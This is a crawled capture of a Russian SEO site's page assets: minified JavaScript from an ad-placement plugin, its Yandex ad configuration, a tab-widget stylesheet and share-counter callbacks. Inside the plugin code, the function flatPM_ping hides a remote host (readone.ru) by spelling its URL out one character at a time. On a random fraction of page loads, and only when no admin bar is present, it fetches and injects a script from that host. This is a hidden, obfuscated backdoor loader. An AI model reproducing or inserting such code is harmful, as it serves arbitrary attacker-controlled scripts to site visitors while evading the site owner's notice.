t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176990669823197
body_size: 396
content:
cb__utl_cb_share_176990669823197('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnZvcHJvc3ktaS1vdHZldHklMkZjaHRvLXRha29lLXRyYW5za3JpYmFjaXlhLWkta2FrLXphcmFib3RhdC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769906699572848
body_size: 309
content:
callback__utl_cb_share_1769906699572848([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-transkribaciya-i-kak-zarabotat.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-transkribaciya-i-kak-zarabotat.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])